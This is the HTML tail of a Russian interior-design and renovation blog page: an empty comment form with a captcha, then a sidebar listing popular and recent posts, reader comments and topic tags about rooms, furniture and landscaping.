			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-03-23T17:38:55+00:00" >2024-03-23 17:38:55</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-03-23 17:38:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>original</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/metallicheskij-interer-novyj-vzgljad-na-dizajn-v-2024/original-20/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFuLi4////AAAA0NDQbGxsJSUl5OTk8fHxV/xHOwAABUdJREFUeNrs3MGS0kAYhdGk0528/xuraJVTykASYJH/[base64]/AILnH4Dw+QcgfP4BCJ9/AMLnH4Dw+QcgfP4BCJ9/AKrUWwMgF8D2yvkDcPmW0QAIBjC9dv4ABM8/ANf/9vfy+QMQPP8AXP3jtgZAMIDeAAgGsL7n/AEInn8AwucfgPD5ByB8/gEIn38AwucfgAu29QZAMID13ecPQPD8A3C1x//UGgC5AN4+/wBc6/H/kfMHIHj+AQiffwDC5x+Ay5z/aAAEA5g+eP4ABM8/AOHzD8AFOvffvgAQPf9jASB5/vsGQPL8jw2A4Pn/+fs/zwCU+DDt5O//sbcCUOrbfz9sB4BK3/77CkAygF/7f/TpAUCdG+Cf8/cEKNFycv89AVK/BfS/b+0AVOjYNWA6aQeAGgKmbfYEqAZg/0VwLKflAFDgIjjWGYCKAHaOed9mAGoC2HWU0zYDUBXAjrP8//w3AHIugv/OvydAtZZj83/L3wlMuQj2+28BIOQa8N3nBSBCwN35B6Bg9y+C9+f/ln8YEnAR7A9eD0D9i+DDjwpA9WvA9/N/+4MgAIoLeDD/ABTt60WwP3ktALUvgk8/JQCVL4KP5//30wKAuteAJ/PvCVBcQN/[base64]" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">пять</span>
					<input type="hidden" name="cptch_result" value="XLI=" />
					<input type="hidden" name="cptch_time" value="1769539374" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='197683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
